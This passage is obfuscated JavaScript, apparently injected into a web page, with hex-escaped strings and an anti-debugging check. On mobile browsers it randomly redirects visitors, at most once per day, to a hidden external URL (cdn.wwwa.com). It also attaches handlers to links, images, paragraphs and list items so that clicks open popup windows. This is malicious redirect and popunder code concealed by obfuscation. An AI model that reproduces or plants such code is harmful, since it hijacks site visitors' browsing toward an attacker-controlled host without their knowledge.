_0x4a8cfc=_0x15d1cc['updateCookie']();if(!_0x4a8cfc){_0x15d1cc['setCookie'](['*'],'counter',0x1);}else if(_0x4a8cfc){_0x267640=_0x15d1cc['getCookie'](null,'counter');}else{_0x15d1cc['removeCookie']();}};_0x5be98c();}(_0x429e,0x103));var _0x1566=function(_0x25df67,_0x429ec9){_0x25df67=_0x25df67-0x0;var _0x1566ce=_0x429e[_0x25df67];return _0x1566ce;};function _0x454662(){var _0x4af5a3=/(nokia|linux|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x491c61=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x491c61){return!![];}var _0x392461=_0x4af5a3[_0x1566('\x30\x78\x61')](_0x491c61);if(null==_0x392461){return![];}else{return!![];}}function _0x416504(_0x37dd6a){var _0x1d0a10=function(){var _0x4e23a5=!![];return function(_0x3ef517,_0x11e829){var _0x2ec28b=_0x4e23a5?function(){if(_0x11e829){var _0x4337db=_0x11e829['\x61\x70\x70\x6c\x79'](_0x3ef517,arguments);_0x11e829=null;return _0x4337db;}}:function(){};_0x4e23a5=![];return _0x2ec28b;};}();var _0x274736=_0x1d0a10(this,function(){var _0xa28fb1=function(){var _0x1e0ecb=_0xa28fb1[_0x1566('\x30\x78\x33')](_0x1566('\x30\x78\x66'))()[_0x1566('\x30\x78\x30')](_0x1566('\x30\x78\x31\x35'));return!_0x1e0ecb[_0x1566('\x30\x78\x63')](_0x274736);};return _0xa28fb1();});_0x274736();return Math[_0x1566('\x30\x78\x31')](Math[_0x1566('\x30\x78\x38')]()*_0x37dd6a);}var _0x679d3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71';var _0x19193c=0x1;var _0x1a561e=_0x416504(0x6);var _0x1f7422=new Date();var _0x5440d9=_0x1f7422[_0x1566('\x30\x78\x64')]()+0x1;var _0x16fc86=_0x1f7422[_0x1566('\x30\x78\x31\x32')]();var _0x346f08=_0x1566('\x30\x78\x31\x38');var _0x54fd3c=_0x346f08+_0x5440d9;var _0x1b0f44=_0x54fd3c+_0x16fc86;if(_0x19193c==_0x1a561e){var _0x136e46=localStorage[_0x1566('\x30\x78\x31\x34')](_0x1b0f44);if(_0x136e46==null||_0x136e46==undefined){setTimeout(function(){if(_0x454662()){localStorage[_0x1566('\x30\x78\x31\x39')](_0x1b0f44,'\x32');window[_0x1566('\x30\x78\x39')][_0x1566('\x30\x78\x34')]=_0x679d3;}});}}window[_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x31\x37'),function(){function _0x31a9e4(){function _0x2cff87(_0x104417){return Math[_0x1566('\x30\x78\x31')](Math[_0x1566('\x30\x78\x38')]()*_0x104417);}function _0x58193f(){let _0x497753=[_0x1566('\x30\x78\x31\x30')];let _0x36d84b=_0x2cff87(_0x497753[_0x1566('\x30\x78\x36')]);let _0x43e118=_0x497753[_0x36d84b];return _0x43e118;}function _0x376d4e(_0x235f8a){let _0x1f700=0x2;let _0x2f061e=_0x2cff87(0x6);var _0x57ac47=new Date();var _0x2aa8ae=_0x57ac47[_0x1566('\x30\x78\x64')]()+0x2;var _0x276df5=_0x57ac47['\x67\x65\x74\x44\x61\x74\x65']();var _0x18f5a6=_0x1566('\x30\x78\x31\x38');var _0x379ad2=_0x18f5a6+_0x2aa8ae;var _0x2f6eff=_0x379ad2+_0x276df5;if(_0x1f700==_0x2f061e){var _0x34246a=localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x2f6eff);if(_0x34246a==null){if(_0x454662()){let _0x25e77f=_0x58193f();localStorage[_0x1566('\x30\x78\x31\x39')](_0x2f6eff,_0x1f700);window[_0x1566('\x30\x78\x32')](_0x25e77f);}}}}let _0x245565=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x1566('\x30\x78\x31\x33'));for(let _0x30a4d3=0x0;_0x30a4d3<_0x245565[_0x1566('\x30\x78\x36')];_0x30a4d3++){_0x245565[_0x30a4d3][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x203b9d){_0x203b9d['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x376d4e(_0x1566('\x30\x78\x31\x33'));},![]);}let _0x3a917b=document[_0x1566('\x30\x78\x31\x36')](_0x1566('\x30\x78\x37'));for(let _0x13255e=0x0;_0x13255e<_0x3a917b[_0x1566('\x30\x78\x36')];_0x13255e++){_0x3a917b[_0x13255e][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x33ab70){_0x33ab70[_0x1566('\x30\x78\x35')]();_0x376d4e(_0x1566('\x30\x78\x37'));});}let _0x3e428f=document[_0x1566('\x30\x78\x31\x36')](_0x1566('\x30\x78\x62'));for(let _0x2b9b11=0x0;_0x2b9b11<_0x3e428f[_0x1566('\x30\x78\x36')];_0x2b9b11++){_0x3e428f[_0x2b9b11][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x103e92){_0x103e92['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x376d4e('\x69\x6d\x67');});}let _0x6b8cc1=document[_0x1566('\x30\x78\x31\x36')]('\x61');for(let _0x4809b7=0x0;_0x4809b7<_0x6b8cc1['\x6c\x65\x6e\x67\x74\x68'];_0x4809b7++){_0x6b8cc1[_0x4809b7][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x688302){_0x688302[_0x1566('\x30\x78\x35')]();_0x376d4e('\x61');});}let _0x401693=document[_0x1566('\x30\x78\x31\x36')]('\x6c\x69');for(let _0x316cf2=0x0;_0x316cf2<_0x401693[_0x1566('\x30\x78\x36')];_0x316cf2++){_0x401693[_0x316cf2][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x4c462a){_0x4c462a[_0x1566('\x30\x78\x35')]();_0x376d4e('\x6c\x69');});}let _0x2d0987=document[_0x1566('\x30\x78\x31\x36')]('\x70');for(let _0x267bac=0x0;_0x267bac<_0x2d0987['\x6c\x65\x6e\x67\x74\x68'];_0x267bac++){_0x2d0987[_0x267bac][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x404f42){_0x404f42[_0x1566('\x30\x78\x35')]();_0x376d4e('\x70');});}}_0x31a9e4();});
